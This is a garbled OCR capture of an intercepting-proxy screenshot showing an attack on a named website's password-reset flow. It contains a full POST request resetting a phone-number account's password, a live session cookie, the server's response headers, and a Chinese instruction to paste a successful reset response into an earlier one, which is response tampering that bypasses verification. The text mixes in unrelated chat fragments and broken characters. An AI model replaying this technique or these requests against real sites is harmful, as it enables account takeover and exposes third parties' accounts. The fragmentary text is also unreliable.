 286 https://api.gabf265.com POST /User/ajax_reset_step_one ✓ 200 1068 JSON RCE Paramters, ..
294 https://api.gabf265.com POST /User/ajax_reset_step_two ✓ 200 1086 JSON
307 https://api.gabf265.com POST /User/getVerify ✓ 200 1670 JSON
我前天休息了一天
桃泽染
谁信?
发送至: 所有人
请输入消息...
Request
Pretty Raw Hex \n
1 POST /User/ajax_reset_step_two HTTP/2
2 Host: api.gabf265.com
3 Cookie: WEB_PHPSESSID_pz=v52lj29gu3vnfgqodrac0820q7
4 Content-Length: 62
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Accept: application/json, text/plain, */*
8 Origin: https://mx2.gabf265.com
9 User-Agent: Mozilla/5.0 (Linux; Android 7.1.2; VOG-AL00 Build/N2G48H; wv)
AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/68.0.3440.70 Mobile
Safari/537.36
10 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
11 Referer: https://mx2.gabf265.com/user/reset_password/13554365566
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,en-US;q=0.9
14 X-Requested-With: com.hongjy.hjyflqh
15
16 user_name=13554365566&password=Aa1234567&re_password=Aa1234567
Response
Pretty Raw Hex Render \n
2 Date: Thu, 03 Aug 2023 12:54:06 GMT
3 Content-Type: application/json; charset=utf-8
4 Vary: Accept-Encoding
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Set-Cookie: WEB_PHPSESSID_pz=v52lj29gu3vnfgqodrac0820q7; expires=Thu,
03-Aug-2023 13:54:06 GMT; Max-Age=3600; path=/; httponly
9 Access-Control-Allow-Origin: https://mx2.gabf265.com
10 Access-Control-Allow-Credentials: true
11 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
12 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, token
13 Access-Control-Max-Age: 600
14 Content-Security-Policy: script-src 'self' 'unsafe-inline' 'unsafe-eval'
*.googletagmanager.com *.google-analytics.com *.ckeditor.com *.jxdwrl.com
*.xysdb.net 116.62.164.142 *.yyftb.com *.dekeec.com *.zaokol.com *.simuwz.com
*.lrsns.com *.56utui.com *.yfxwgs.com *.xmxmxx99.com *.njczhjd.com
15 Server: ****
16 X-Cache: BYPASS
17 X-Request-Id: f536b187138b346966712f30313346b3
18
19 {
"code":200,
"data":"",
"msg":"□□□□, □□□□□"
}
将刚刚重置成功密码的返回包的数据进行复制，到刚刚那个返回百
Inspector
Request attribute
Request body parameters
Request cookies
Request headers
Response headers